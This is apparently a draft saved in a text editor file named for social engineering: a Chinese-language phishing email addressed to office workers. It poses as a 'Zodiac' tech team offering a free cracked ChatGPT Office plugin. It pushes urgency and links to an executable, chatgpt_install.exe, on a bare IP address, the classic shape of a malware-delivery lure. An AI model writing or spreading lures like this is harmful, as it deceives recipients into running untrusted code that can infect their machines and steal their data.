 ~/桌面/shegong - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 亲爱的职场同仁，
2
3 您好呀！
4
5 我是Zodiac技术团队的Mid2dog，负责开发工具包升级与维护。今天给您带来一个惊喜福利，我们团队独家破解了ChatGPT Office插件！这款插件能极
大地提高您的工作效率，助您在职场中展现更加优秀的表现。为了让您不再被高昂的订阅费用困扰，限时免费福利等您来领取哦！
6
7 ChatGPT Office插件破解版的亮点如下：
8
9 强大的语言生成能力：快速生成报告、文档，助您轻松应对各种工作挑战；
10 智能纠错功能：自动检测并修复拼写、语法错误，让您的文档更加完美；
11 多语言支持：轻松切换多种语言，让您的沟通无国界；
12 限时免费领取：现在下载即可永久免费使用，不再为订阅费用烦恼！
13
14 想要领取这个福利，就赶紧点击下方链接，即可访问下载页面，立刻享受ChatGPT Office插件破解版带来的惊喜福利：
15
16 121.40.94.36/chatgpt_install.exe
17
18 请您抓紧时间，错过这个机会可就可惜啦！如您在使用过程中有任何疑问，随时联系我们，我们将竭诚为您提供支持。
19
20 祝您工作顺利，生活愉快！
21
22 Zodiac技术团队
23 Mid2dog
24